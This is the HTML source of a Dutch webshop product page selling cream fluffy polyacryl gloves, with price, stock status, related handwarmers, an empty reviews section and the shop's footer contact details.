        <button class="search-button" type="submit" name="search"><i class="icon-search"></i></button>
      </form>
            
                  
          
            <div class="subheader-rating d-none d-md-flex align-items-center">
        <div class="stars d-none d-sm-inline-block fz-080 text-right mr-1">
    	<i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle empty opacity-30 mr-0"></i>            	<div><strong>5685</strong> beoordelingen</div>
          </div>
        <a href="https://www.webwinkelkeur.nl/webshop/Fashion-Favorite_1209472" class="header-rating header-rating-circle ml-1 d-md-none">
      <strong class="total">8.7</strong>
          </a>
  </div>

  
          
          <a href="" target="_blank" class="subheader-hallmark d-none d-md-block" onclick="return false;">
              <img src="https://cdn.webshopapp.com/shops/306691/themes/184660/v/2552415/assets/hallmark.png?20250521101753" alt="" class="header-hallmark-img">
            </a>
          
    </div>
<!--   </div> -->
</div>
  
  
  
</header>
  

    <div id="subnav-dimmed"></div>
    
        	<div class="container" id="breadcrumbs">
<!--   <a href="#" class="button button-lined button-tiny"><i class="icon-angle-left"></i> Terug</a> -->
    <a href="https://www.fashionfavorite.nl/" title="Home" class="opacity-50">Home</a>

      		<span class="bc-seperator">/</span>
  		  		  		<a href="https://www.fashionfavorite.nl/handschoenen-creme.html" class="hover-underline opacity-90">Handschoenen - Creme | Polyacryl | One Size</a>
  		    </div>
        
    <div id="theme-messages" class="theme-messages">
</div>    
        
        	



						


		
  						
			
 




<div class="container productpage">
  
  <div class="fz-150 font-headings d-md-none">Handschoenen - Creme | Polyacryl | One Size</div>
  <div class="title-appendix d-flex d-md-none mb-3 align-items-center">
                <div class="stars mr-1">
          <!--
                      --><i class="icon-star-s star-empty"></i><!--
                      --><i class="icon-star-s star-empty"></i><!--
                      --><i class="icon-star-s star-empty"></i><!--
                      --><i class="icon-star-s star-empty"></i><!--
                      --><i class="icon-star-s star-empty"></i><!--
                    -->
        </div>
        <a href="#reviews" data-scrollview-id="reviews" data-scrollview-offset="-150" class="highlight-txt fz-090"> (0)</a>
                
  </div>
  
  <div class="content-box">
  
  <div class="row">    
    <div class="col-12 col-md-6 productpage-left">
      <div class="gray-overlay gray-overlay-lighter" id="product-image-holder">
        <div id="swiper-productimage" class="swiper-container product-image">
          <div class="swiper-wrapper">
                          <div class="swiper-slide zoom" data-src="https://cdn.webshopapp.com/shops/306691/files/419930238/handschoenen-creme-polyacryl-one-size.jpg" data-fancybox="product-images">
                
                <img src="https://cdn.webshopapp.com/shops/306691/files/419930238/650x650x2/handschoenen-creme-polyacryl-one-size.jpg" width="650" height="650" class="img-responsive" data-src-zoom="https://cdn.webshopapp.com/shops/306691/files/419930238/handschoenen-creme-polyacryl-one-size.jpg" alt="Handschoenen - Creme | Polyacryl | One Size"> 
                
              </div>
                          <div class="swiper-slide zoom" data-src="https://cdn.webshopapp.com/shops/306691/files/419930217/handschoenen-creme-polyacryl-one-size.jpg" data-fancybox="product-images">
                
                <img data-src="https://cdn.webshopapp.com/shops/306691/files/419930217/650x650x2/handschoenen-creme-polyacryl-one-size.jpg" width="650" height="650" class="swiper-lazy img-responsive" data-src-zoom="https://cdn.webshopapp.com/shops/306691/files/419930217/handschoenen-creme-polyacryl-one-size.jpg" alt="Handschoenen - Creme | Polyacryl | One Size"> 
                
              </div>
                          <div class="swiper-slide zoom" data-src="https://cdn.webshopapp.com/shops/306691/files/419930215/handschoenen-creme-polyacryl-one-size.jpg" data-fancybox="product-images">
                
                <img data-src="https://cdn.webshopapp.com/shops/306691/files/419930215/650x650x2/handschoenen-creme-polyacryl-one-size.jpg" width="650" height="650" class="swiper-lazy img-responsive" data-src-zoom="https://cdn.webshopapp.com/shops/306691/files/419930215/handschoenen-creme-polyacryl-one-size.jpg" alt="Handschoenen - Creme | Polyacryl | One Size"> 
                
              </div>
                          <div class="swiper-slide zoom" data-src="https://cdn.webshopapp.com/shops/306691/files/419930218/handschoenen-creme-polyacryl-one-size.jpg" data-fancybox="product-images">
                
                <img data-src="https://cdn.webshopapp.com/shops/306691/files/419930218/650x650x2/handschoenen-creme-polyacryl-one-size.jpg" width="650" height="650" class="swiper-lazy img-responsive" data-src-zoom="https://cdn.webshopapp.com/shops/306691/files/419930218/handschoenen-creme-polyacryl-one-size.jpg" alt="Handschoenen - Creme | Polyacryl | One Size"> 
                
              </div>
                      </div>
        </div>
                <div class="swiper-pagination d-md-none"></div>
                
                    <a href="https://www.fashionfavorite.nl/account/wishlistAdd/140328203/?variant_id=277059775" class="product-block-wishlist d-sm-none d-md-block d-lg-none">
        	<i class="icon-heart"></i>
        </a>
            </div>
        
                <div class="d-none d-md-flex product-thumbs justify-content-center">
          <i class="icon-arrow-left swiper-arrow thumb-arrow-left"></i>
          <div id="swiper-product-thumbs" class="swiper-container zflex-grow-1 mx-3">
            <div class="swiper-wrapper" style="padding-top:1px; padding-bottom:1px;">
                            <div class="swiper-slide product-thumb grsay-overlay active">
                                <img src="https://cdn.webshopapp.com/shops/306691/files/419930238/65x65x2/handschoenen-creme-polyacryl-one-size.jpg" alt="Handschoenen - Creme | Polyacryl | One Size" height="65" width="65" class="product-thumb-img">
              </div>
                            <div class="swiper-slide product-thumb grsay-overlay">
                                <img src="https://cdn.webshopapp.com/shops/306691/files/419930217/65x65x2/handschoenen-creme-polyacryl-one-size.jpg" alt="Handschoenen - Creme | Polyacryl | One Size" height="65" width="65" class="product-thumb-img" loading="lazy">
              </div>
                            <div class="swiper-slide product-thumb grsay-overlay">
                                <img src="https://cdn.webshopapp.com/shops/306691/files/419930215/65x65x2/handschoenen-creme-polyacryl-one-size.jpg" alt="Handschoenen - Creme | Polyacryl | One Size" height="65" width="65" class="product-thumb-img" loading="lazy">
              </div>
                            <div class="swiper-slide product-thumb grsay-overlay">
                                <img src="https://cdn.webshopapp.com/shops/306691/files/419930218/65x65x2/handschoenen-creme-polyacryl-one-size.jpg" alt="Handschoenen - Creme | Polyacryl | One Size" height="65" width="65" class="product-thumb-img" loading="lazy">
              </div>
                          </div>
          </div>
          <i class="swiper-arrow thumb-arrow-right icon-arrow-right"></i>
        </div>
            </div>

    <div class="col-12 col-md-6 zzproductpage-right  productpage-summary-right mt-3 mt-md-0">

      <!-- start offer wrapper -->
      <div class="offer-holder ">
          
        	<div class="title-appendix d-none d-md-flex align-items-center">
                        <!--             <div class="reviewscore lh-1">               -->
                <div class="stars mr-1">
                  <!--
                                      --><i class="icon-star-s star-empty"></i><!--
                                      --><i class="icon-star-s star-empty"></i><!--
                                      --><i class="icon-star-s star-empty"></i><!--
                                      --><i class="icon-star-s star-empty"></i><!--
                                      --><i class="icon-star-s star-empty"></i><!--
                                    -->
                </div>
                <a href="#reviews" data-scrollview-id="reviews" data-scrollview-offset="-150" class="highlight-txt d-none d-md-inline fz-090">
                  0 beoordelingen
              	</a>
<!--             </div> -->
                        
          </div>
          
          <h1 class="d-none d-md-block">Handschoenen - Creme | Polyacryl | One Size</h1>

  <div class="product-price" >

    <div class="row align-items-center mt-1">
      <div class="col d-flex align-items-center flex-grow-1 flex-wrap lh-110">        
                
        
    <div class="">
            	<span class="price">8,95</span> <span class="fz-080 pd vat-text">Incl. btw</span>
          </div>
        
        
              </div>
            <div class="c-out-of-stock col-auto bold nowrap">Niet op voorraad</div>
          </div>

    
  </div>
        
              
        <div class="row mt-4">
      <div class="col-md-12">
        <div class="product-description">
          <p>
            Lekker warme handen met deze harige fluffy handschoenen! Draag ze als het koud is of als accessoire, het kan tegenwoordig allemaal!
                        <a href="#information" data-scrollview-id="information" data-scrollview-offset="-190"><span class="underlined">Lees meer</span>.</a>
                      </p>
        </div>
      </div>
    </div>
            
        

            
          
    <form action="https://www.fashionfavorite.nl/cart/add/277059775/" id="product_configure_form" method="post" class="dy-advanced-variants-form-loading">      
      <div class="row margin-top" style="display:none;">
        <div class="col-md-12">
            <div class="productform dyapps-advanced-variants">
              <input type="hidden" name="bundle_id" id="product_configure_bundle_id" value="">

            </div>
        </div>
      </div>
        
            <div class="group-by-variants mt-3">
        
                        <div class="dynamic-products dy-product-group-variants dy-needs-addons" data-group-by="sku" data-products-url="https://www.fashionfavorite.nl/search/GLOVES/?request_type=ajax&amp;request_action=collection&amp;mode=variants&amp;limit=12&amp;sort=popular&amp;product_id=140328203">
        <div class="mt-3 w-100 p-3">
          <div class="loader-icon loader-icon-small"></div>
        </div>
        </div>
              </div>
            
            
              
      <div class="row">
        <div id="add-to-cart-holder" class="col-md-12 mt-4 d-flex align-items-center addtocart-holder">
          <div class="qty qty-large" data-type="global" data-id="mainproduct">
            <input id="product-quantity" type="number" inputmode="numeric" name="quantity" class="qty-input qty-fast" value="1" data-min="1">
            <i class="icon-angle-up qty-button qty-button-up" data-type="up"></i>
            <i class="icon-angle-down qty-button qty-button-down" data-type="down"></i>
          </div>

          <button data-metadata='{"id":140328203,"vid":277059775,"variant":"","title":"Handschoenen - Creme | Polyacryl | One Size","price":{"price":8.95,"price_incl":8.95,"price_excl":7.3967,"price_old":0,"price_old_incl":0,"price_old_excl":0},"image":"https:\/\/cdn.webshopapp.com\/shops\/306691\/files\/419930238\/325x325x2\/image.jpg"}' id="add-to-cart-button" type="submit" name="addtocart" class="ml-3 fz-110 p-0 w-100 trigger-add-to-cart button button-cta add-to-cart-button" data-vid="277059775" data-title="Handschoenen - Creme | Polyacryl | One Size" data-variant="" data-price="8,95" data-price-incl="8,95" data-price-excl="7,40" data-image="https://cdn.webshopapp.com/shops/306691/files/419930238/65x65x2/image.jpg" data-has-related="true">
            <span class="button-content">
              <span class="flex-grow-1 align-self-center px-3">Toevoegen aan winkelwagen</span>
              <span class="button-icon">
                <i class="px-3 icon-shopping-bag"></i>
              </span>
            </span>
          </button>
                    <a href="https://www.fashionfavorite.nl/account/wishlistAdd/140328203/?variant_id=277059775" class="d-none d-sm-flex d-md-none d-lg-flex ml-3 align-self-stretch align-items-center">
            <i class="icon-heart fz-150"></i>
          </a>
                  </div>
      </div>
             
        
                  
            
                  
                  
            
            
            <div class="product-deliverytime d-flex align-items-center mt-3 w-100 delivery-out-of-stock" data-delivery-timer-time="17:00">
        <i class="icon-truck fz-200 mr-2"></i>
        <div class="deliverytime-content lh-110">
          
          <div class="delivery-time-text" data-original-delivery-title="binnen 1-2 weken" data-hide-expired="false">
                        	binnen 1-2 weken
                      </div>
          
        </div>
      </div>
             
            
      <div class="d-flex align-items-center mt-2 product-sub-links">
      	<a href="https://www.fashionfavorite.nl/compare/add/277059775/" class="product-sub-link">Toevoegen om te vergelijken</a>        <div class="v-sep"></div>
                <a href="#" class="product-sub-link share-button" data-title="Handschoenen - Creme | Polyacryl | One Size" data-url="https://www.fashionfavorite.nl/handschoenen-creme.html">Deel dit product <i class="icon-share"></i></a>
              </div>
      
    </form>
	         
                  	
	
	
	

  <ul class="usp-list mt-4">
        <li><i class="icon-check-b mr-2"></i> <span class=""><strong>GRATIS</strong> VERZENDING IN NL</span></li>
            <li><i class="icon-check-b mr-2"></i> <span class="">VOOR 15.00 UUR BESTELD = <strong>VANDAAG </strong> VERZONDEN</span></li>
            <li><i class="icon-check-b mr-2"></i> <span class=""><strong>ACHTERAF</strong> BETALEN MOGELIJK!</span></li>
          </ul>

              </div>
      <!-- end offer wrapper -->      
    </div>
    
  </div>

	    
  
	<div class="row mt-4 mt-md-5 product-details">
    
    <div class="col-md-7 info-left">
      
      <div class="mt-2 mt-md-4 active" id="information">
      	<h3 class="pp-section-title toggle-title toggle-title-md gray-border-bottom-lte-md py-2 mb-2 py-md-0 mb-md-2">
		      Productomschrijving
    		</h3>
        
        <div class="toggle-content toggle-content-md content">
          
              
      		          	<p>Lekker warme handen met deze harige fluffy handschoenen! Draag ze als het koud is of als accessoire, het kan tegenwoordig allemaal!<br /><br />Materiaal: polyacryl<br />Maat: one size<br />Lengte: 19,5 x 10 cm</p>
                  </div>
      </div>
      
      
			
		
	
	
  
      
            
            <div class="product-reviews mt-0 mt-md-4" id="reviews">        
        <h3 class="pp-section-title toggle-title toggle-title-md gray-border-bottom-lte-md py-2 mb-2 py-md-0 mb-md-2">
          <span class="d-flex flex-grow-1 justify-content-between">
            Reviews
            <span class="review-stars mr-1 d-inline-block d-md-none">
                              <span class="stars">
                <!--
                                  --><i class="icon-star-s star-empty"></i><!--
                                  --><i class="icon-star-s star-empty"></i><!--
                                  --><i class="icon-star-s star-empty"></i><!--
                                  --><i class="icon-star-s star-empty"></i><!--
                                  --><i class="icon-star-s star-empty"></i><!--
                                -->
                </span>
                          </span>
          </span>
        </h3>
        <div class="toggle-content toggle-content-md">
                    	<div id="product-reviews" class="pos-relative"> <!-- overflow hidden fix for strange horizontal scrollbar -->

  <div class="d-flex align-items-center">
    <div class="review-score-large d-none d-lg-flex mr-3">
    	<span class="review-score-count">0</span><span class="review-score-seperator ml-1">/</span><span class="review-score-max">5</span>
    </div>

    <div class="flex-grow-1 mr-3">
      <span class="review-stars fz-120 d-none d-md-block">
        <span class="stars">
        <!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                -->
        </span>
      </span>

      <div class="fz-110 d-none d-sm-block">
      <strong>0</strong> sterren op basis van <strong>0</strong> beoordelingen
      </div>
      
      <div class="d-block d-sm-none fz-110">
        <strong>0</strong> beoordelingen
      </div>
    </div>

    <div class="ml-3">
    	<a href="#write-review" class="button button-medium button-lined-soft nowrap" data-fancy-id="fancy-write-review" data-trigger-fancy="fancy-write-review">Je beoordeling toevoegen</a>
    </div>
  </div>

  <div class="content-scroll-overflow custom-scrollbar mt-3">
    </div>

</div>                  </div>
      </div>
          </div>
    <div class="col-md-5 info-right">
      
          
            
                        	                              	                        
              
        <div id="product-serviceblock" class="mt-4 d-none d-md-flex">
            <div>
      <div class="bold fz-110">Heb je vragen over dit product?</div>
      <div class="lh-130">Neem contact met ons op via <a href="/cdn-cgi/l/email-protection#e58e89848b91808b968097938c8680a58384968d8c8a8b8384938a978c9180cb8b89"><span class="__cf_email__" data-cfemail="b5ded9d4dbc1d0dbc6d0c7c3dcd6d0f5d3d4c6dddcdadbd3d4c3dac7dcc1d09bdbd9">[email&#160;protected]</span></a></div>
      </div>
    </div>
          
            
            <div class="relat mt-4 pos-relative">
        <h3 class="pp-section-title">Gerelateerde producten</h3>
        <div id="pp-related-products" class="mx-n2zz static-products-holder translucent-whiteapply-shadowpx-3">       	          <div class="content-scroll-overflowcontent-scroll-overflow-desktoppx-2 custom-scrollbar">
            
              


        

 

		
  						
			<!-- value:  -->




 
<div class="d-flex py-3 align-items-center gray-border-bottom">
    <a href="https://www.fashionfavorite.nl/ribgebreide-handwarmers-zwart.html" class="mini-list-image xgray-overlay pos-relative">
      <img src="https://cdn.webshopapp.com/shops/306691/files/389814927/65x65x2/fashion-favorite-ribgebreide-handwarmers-zwart.jpg" alt="Fashion Favorite Ribgebreide Handwarmers - Zwart" title="Fashion Favorite Ribgebreide Handwarmers - Zwart" width="65" height="65" loading="lazy" />
    </a>
    
    <a href="https://www.fashionfavorite.nl/ribgebreide-handwarmers-zwart.html" class="mini-list-title">
                  <div class="bold fz-110 lh-1">
        Ribgebreide Handwarmers - Zwart
      </div>
                <div class="mt-1 in-stock fz-090">Op voorraad</div>
<!--     <div class="mt-1 product-col-stock fz-095 preload-hidden lh-110">
      &nbsp;
    </div>  -->
        </a>
  
    <div class="mini-list-price">
      
      <div class="price bold">
                  9,95
                      </div>
    </div>

    <div class="margin-left-10">
                        
          <form action="https://www.fashionfavorite.nl/cart/add/256035189/" class="quick-order d-flex align-items-center justify-content-end flex-grow-1">
            <input type="text" class="d-none qty-fast" name="quantity" value="1" aria-label="Aantal">
            <a href="https://www.fashionfavorite.nl/cart/add/256035189/" class="button quick-order-button quick-order-button-small trigger-add-to-cart"
               data-metadata='{"id":128929591,"vid":256035189,"variant":"","title":"Ribgebreide Handwarmers - Zwart","price":{"price":9.95,"price_incl":9.95,"price_excl":8.2231,"price_old":0,"price_old_incl":0,"price_old_excl":0},"image":"https:\/\/cdn.webshopapp.com\/shops\/306691\/files\/389814927\/325x325x2\/image.jpg"}'><i class="icon-shopping-bag"></i></a>
          </form>
          </div>
</div>
  

 
        

 

		
  						
			<!-- value:  -->




 
<div class="d-flex py-3 align-items-center">
    <a href="https://www.fashionfavorite.nl/ribgebreide-handwarmers-roest.html" class="mini-list-image xgray-overlay pos-relative">
      <img src="https://cdn.webshopapp.com/shops/306691/files/390436268/65x65x2/fashion-favorite-ribgebreide-handwarmers-roest.jpg" alt="Fashion Favorite Ribgebreide Handwarmers - Roest" title="Fashion Favorite Ribgebreide Handwarmers - Roest" width="65" height="65" loading="lazy" />
    </a>
    
    <a href="https://www.fashionfavorite.nl/ribgebreide-handwarmers-roest.html" class="mini-list-title">
                  <div class="bold fz-110 lh-1">
        Ribgebreide Handwarmers - Roest
      </div>
                <div class="mt-1 in-stock fz-090">Op voorraad</div>
<!--     <div class="mt-1 product-col-stock fz-095 preload-hidden lh-110">
      &nbsp;
    </div>  -->
        </a>
  
    <div class="mini-list-price">
      
      <div class="price bold">
                  9,95
                      </div>
    </div>

    <div class="margin-left-10">
                        
          <form action="https://www.fashionfavorite.nl/cart/add/256044620/" class="quick-order d-flex align-items-center justify-content-end flex-grow-1">
            <input type="text" class="d-none qty-fast" name="quantity" value="1" aria-label="Aantal">
            <a href="https://www.fashionfavorite.nl/cart/add/256044620/" class="button quick-order-button quick-order-button-small trigger-add-to-cart"
               data-metadata='{"id":128936107,"vid":256044620,"variant":"","title":"Ribgebreide Handwarmers - Roest","price":{"price":9.95,"price_incl":9.95,"price_excl":8.2231,"price_old":0,"price_old_incl":0,"price_old_excl":0},"image":"https:\/\/cdn.webshopapp.com\/shops\/306691\/files\/390436268\/325x325x2\/image.jpg"}'><i class="icon-shopping-bag"></i></a>
          </form>
          </div>
</div>
  

             
          </div>
                </div>
      </div>
            
            
            <div id="product-serviceblock" class="mt-4 d-flex d-md-none">
            <div>
      <h5 class="fz-110">Heb je vragen over dit product?</h5>
      <div class="lh-130 mt-1">Neem contact met ons op via <a href="/cdn-cgi/l/email-protection#7b10171a150f1e15081e090d12181e3b1d1a08131214151d1a0d1409120f1e551517"><span class="__cf_email__" data-cfemail="fe95929f908a9b908d9b8c88979d9bbe989f8d96979190989f88918c978a9bd09092">[email&#160;protected]</span></a></div>
      </div>
    </div>
              
    </div>
    
        
	</div>
</div>
  
    <h2 class="mt-5">Recent bekeken</h2>
  <div class="static-products-holder row">
  	


        

 

		
  						
			<!-- value:  -->




	
	
				
				
	
				
        
		      
													  
		
			
	
	
				




<div class="product-col odd col-lg-3 col-md-4 col-sm-6 col-xs-6 col-6 mt-3 mt-sm-4" data-loopindex="1" data-trueindex="1" data-homedeal="">
  <div class="product-block product-intersect-json text-left  shadow-hover" data-pid="140328203" data-vid="277059775" data-json="https://www.fashionfavorite.nl/handschoenen-creme.html?format=json"  data-feature-group-by-key="sku" data-feature-group-by="GLOVES">
      
            
            
      <a href="https://www.fashionfavorite.nl/handschoenen-creme.html" class="product-grid-img-holder dy-collection-grid-swatch-holder gray-overlay">
        <img
             src="https://cdn.webshopapp.com/shops/306691/files/419930238/325x325x2/fashion-favorite-handschoenen-creme.jpg"
             alt="Fashion Favorite Handschoenen - Creme"
             title="Fashion Favorite Handschoenen - Creme"
             width="325"
             height="325"
             class=" product-grid-img" />
        
        <i class="icon-expand quickshop-button trigger-quickshop"></i>
        
              </a>
      
            <a href="https://www.fashionfavorite.nl/account/wishlistAdd/140328203/?variant_id=277059775" class="product-block-wishlist gray-border body-bg  wishlist-on-hover" data-fancy="fancy-account-holder">
        <i class="icon-heart"></i>
      </a>
            
            
      <div class="product-block-sub px-2 px-sm-3 pb-2 pb-sm-3">
                  <div class="product-col-brand mt-3">Fashion Favorite</div>
        
          <a href="https://www.fashionfavorite.nl/handschoenen-creme.html" title="Fashion Favorite Handschoenen - Creme" class="heading product-block-title">
            Handschoenen - Creme
          </a>
      
              
              
        <div class="mt-auto"></div>
        
                  <div class="product-block-price mt-2 fz-115">
                        <span class="price-incl bold">8,95</span>
            <span class="price-excl bold">7,40</span>
          </div>
                
        
                
                <div class="product-col-stock fz-095 preload-hidden lh-110 d-block d-md-none">
          &nbsp;
        </div> 
                
          
        
           <div class="product-block-footer d-flex align-items-center mt-2">
                  <div class="d-none d-md-block flex-grow-1">
            <div class="product-col-stock fz-095 preload-hidden mr-1 lh-110">
              &nbsp;
            </div> 
        </div>
                  
                          
          <form action="https://www.fashionfavorite.nl/cart/add/277059775/" class="quick-order d-flex align-items-center justify-content-end flex-grow-1">
                        <input type="text" class="qty-fast" name="quantity" value="1" aria-label="Aantal">
            <a href="https://www.fashionfavorite.nl/cart/add/277059775/" class="button quick-order-button trigger-add-to-cart"
               data-metadata='{"id":140328203,"vid":277059775,"variant":"","title":"Handschoenen - Creme","price":{"price":8.95,"price_incl":8.95,"price_excl":7.3967,"price_old":0,"price_old_incl":0,"price_old_excl":0},"image":"https:\/\/cdn.webshopapp.com\/shops\/306691\/files\/419930238\/325x325x2\/image.jpg"}'><i class="icon-shopping-bag"></i></a>
                      </form>
              </div>
        	</div>
  </div>
</div>



   </div>
  </div>

<div class="productpage fancy-modal specs-modal-holder">
  <div class="specs-modal rounded">
    <div class="x"></div>
    <h4 style="margin-bottom:15px;">Specificaties</h4>
    

<div class="specs">
    
  </div>

  </div>
</div>

<div class="productpage fancy-modal reviews-modal-holder">
  <div class="reviews-modal rounded">
    <div class="x"></div>
    
    <div class="reviews">
      <div id="product-reviews" class="pos-relative"> <!-- overflow hidden fix for strange horizontal scrollbar -->

  <div class="d-flex align-items-center">
    <div class="review-score-large d-none d-lg-flex mr-3">
    	<span class="review-score-count">0</span><span class="review-score-seperator ml-1">/</span><span class="review-score-max">5</span>
    </div>

    <div class="flex-grow-1 mr-3">
      <span class="review-stars fz-120 d-none d-md-block">
        <span class="stars">
        <!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                -->
        </span>
      </span>

      <div class="fz-110 d-none d-sm-block">
      <strong>0</strong> sterren op basis van <strong>0</strong> beoordelingen
      </div>
      
      <div class="d-block d-sm-none fz-110">
        <strong>0</strong> beoordelingen
      </div>
    </div>

    <div class="ml-3">
    	<a href="#write-review" class="button button-medium button-lined-soft nowrap" data-fancy-id="fancy-write-review" data-trigger-fancy="fancy-write-review">Je beoordeling toevoegen</a>
    </div>
  </div>

  <div class="content-scroll-overflow custom-scrollbar mt-3">
    </div>

</div>    </div>
  </div>
</div>


        
    <footer class="margin-top-double"> 
    <div class="pre-footer gray-bg">
    <div class="container py-4 py-sm-5">
      <div class="row align-items-center justify-content-between">

                <div class="col-md-6 col-lg-7 footer-service order-1 order-md-0 mt-5 mt-md-0">
          <div class="d-flex">
                        <div>
          <h4 class="footer-title footer-block-toggle">Meer informatie</h4>
          <div class="footer-block">
          <p class="lh-130">
            Heb je een vraag over onze producten of je bestelling? Bekijk dan ook eens onze contactpagina. Je vindt hier onze bedrijfsgegevens, antwoorden op veelgestelde vragen en je kunt contact met ons opnemen.
<!--             Heb je vragen over een van onze producten? Bekijk dan ook  eens onze klantenservicepagina. Je vindt hier onze bedrijfsgegevens, informatie over voorwaarden en antwoorden op veelgestelde vragen. -->
          </p>
     
                        <a href="/service" class="d-block d-sm-inline-block button button-footer mr-0 mr-sm-3">Klantenservice</a>
                        
            
              </div>
          </div>
          </div>

                  </div>
        
                <div class="col-md-6 col-lg-5">
          <div class="newsletter">
            <h4 class="footer-title">
              Abonneer je op onze nieuwsbrief
            </h4>
                        <div class="newsletter-sub">Blijf op de hoogte over onze nieuwe collecties</div>
            
            <form action="https://www.fashionfavorite.nl/account/newsletter/" method="post" id="form-newsletter" class="d-flex">
              <input type="hidden" name="key" value="fc65dbbd41ab520cc086b7d38551c2a9" />
                <input type="email" name="email" id="newsletter-email" value="" placeholder="E-mailadres" class="body-bg body-color flex-grow-1 " required />
              <button id="newsletter-button" class="button with-icon button-footer" type="submit">
                <span class="d-none d-sm-inline">Abonneer</span> <i class="icon-arrow-right"></i>
              </button>
            </form>
          </div>
        </div>
              </div>
    </div>
  </div>
  
  <div class="container footer py-5">
    <div class="row">
      
<!--         <div class="col-md-3 col-sm-6 company-info p-compact"> -->
      <div class="col-md-3">
                	<h4 class="footer-title">Fashion Favorite</h4>
                
                <div class="contact-description mt-1">Altijd de nieuwste fashion favorites!</div>
        
                <div class="footer-address mt-4 footer-contact-item">
          <i class="footer-contact-icon icon-location"></i>
          <div>
                    Nijverheidsstraat 3<br>
          6905 DL Zevenaar<br>
          Nederland
                    </div>
        </div>
        
                <div class="mt-4 footer-contact-item">
          <i class="footer-contact-icon icon-headset"></i>
          <a href="tel:085-0608165" class="c-inherit">085-0608165</a>
        </div>
      	        
                
                <div class="mt-4 footer-contact-item">
          <i class="icon-email footer-contact-icon"></i>
          <a href="/cdn-cgi/l/email-protection#90fbfcf1fee4f5fee3f5e2e6f9f3f5d0f6f1e3f8f9fffef6f1e6ffe2f9e4f5befefc" class="c-inherit"><span class="__cf_email__" data-cfemail="5b30373a352f3e35283e292d32383e1b3d3a28333234353d3a2d3429322f3e753537">[email&#160;protected]</span></a>
        </div>
      	        
                <div class="mt-3">
          <strong>KVK nummer:</strong>
          86818945
        </div>
        
                <div class="mt-1">
          <strong>btw-nummer:</strong>
          NL864097232B01
        </div>
                </div>

        <div class="col-md-3 gray-border-bottom-lte-md pb-3 pb-md-0 mt-3 mt-md-0">
                    <h4 class="footer-title toggle-title toggle-title-md pt-3 pt-md-0">Categorieën</h4>
          <ul class="footer-links toggle-content toggle-content-md">
                        <li><a href="https://www.fashionfavorite.nl/sieraden/">Sieraden</a></li>
                        <li><a href="https://www.fashionfavorite.nl/horloges/">Horloges</a></li>
                        <li><a href="https://www.fashionfavorite.nl/tassen/">Tassen</a></li>
                        <li><a href="https://www.fashionfavorite.nl/tas-accessoires/">Tas Accessoires</a></li>
                        <li><a href="https://www.fashionfavorite.nl/riemen/">Riemen</a></li>
                        <li><a href="https://www.fashionfavorite.nl/brillen/">Brillen</a></li>
                        <li><a href="https://www.fashionfavorite.nl/sjaals/">Sjaals</a></li>
                        <li><a href="https://www.fashionfavorite.nl/hoeden-mutsen/">Hoeden &amp; Mutsen</a></li>
                        <li><a href="https://www.fashionfavorite.nl/haaraccessoires/">Haaraccessoires</a></li>
                        <li><a href="https://www.fashionfavorite.nl/beauty/">Beauty</a></li>
                        <li><a href="https://www.fashionfavorite.nl/reisaccessoires/">Reisaccessoires</a></li>
                        <li><a href="https://www.fashionfavorite.nl/regenjassen/">Regenjassen</a></li>
                        <li><a href="https://www.fashionfavorite.nl/minimalistic/">Minimalistic</a></li>
                      </ul>
                  </div>

        <div class="col-md-3 mt-3 mt-md-0 gray-border-bottom-lte-md pb-3 pb-md-0">
          <h4 class="footer-title toggle-title toggle-title-md">Informatie</h4>
          <ul class="footer-links footer-block toggle-content toggle-content-md">
                        <li><a href="https://www.fashionfavorite.nl/service/about/" title="Over ons">Over ons</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/" title="Contact">Contact</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/payment-methods/" title="Betaalmethoden">Betaalmethoden</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/shipping-returns/" title="Verzenden &amp; Retourneren">Verzenden &amp; Retourneren</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/influencers/" title="Influencers">Influencers</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/garantie-klachten/" title="Garantie &amp; Klachten">Garantie &amp; Klachten</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/disclaimer/" title="Disclaimer">Disclaimer</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/privacy-policy/" title="Privacy Policy">Privacy Policy</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/general-terms-conditions/" title="Algemene voorwaarden">Algemene voorwaarden</a></li>
                      </ul>
        </div>

        <div class="col-md-3 mt-3 mt-md-0">
                    <h4 class="footer-title toggle-title toggle-title-md">Mijn account</h4>
          <ul class="footer-links toggle-content toggle-content-md">
            <li><a href="https://www.fashionfavorite.nl/account/information/" title="Account informatie">Account informatie</a></li>
            <li><a href="https://www.fashionfavorite.nl/account/orders/" title="Mijn bestellingen">Mijn bestellingen</a></li>
                        <li><a href="https://www.fashionfavorite.nl/account/tickets/" title="Mijn tickets">Mijn tickets</a></li>
                        <li><a href="https://www.fashionfavorite.nl/account/wishlist/" title="Mijn verlanglijst">Mijn verlanglijst</a></li>
            <li><a href="https://www.fashionfavorite.nl/compare/" title="Vergelijk">Vergelijk</a></li>
                        <li><a href="https://www.fashionfavorite.nl/collection/" title="Alle producten">Alle producten</a></li>
          </ul>
                  </div>

      <div id="mobile-lang-footer" class="col-12 d-flex d-sm-none align-items-center mt-5">
        <span class="flag-icon flag-icon-nl flags-select-icon"></span>
        <select class="fancy-select fancy-select-small" onchange="document.location=this.options[this.selectedIndex].getAttribute('data-url')">
            
<option lang="nl" title="Nederlands" data-url="https://www.fashionfavorite.nl/go/product/140328203" selected="selected">Nederlands</option>
        </select>
      </div>
      
      <div class="col-12 d-flex d-sm-none align-items-center mt-3">
        <span class="currency-select-icon">€</span>
        <select class="fancy-select fancy-select-small" onchange="document.location=this.options[this.selectedIndex].getAttribute('data-url')">
                    <option data-url="https://www.fashionfavorite.nl/session/currency/eur/" selected="selected">EUR</option>
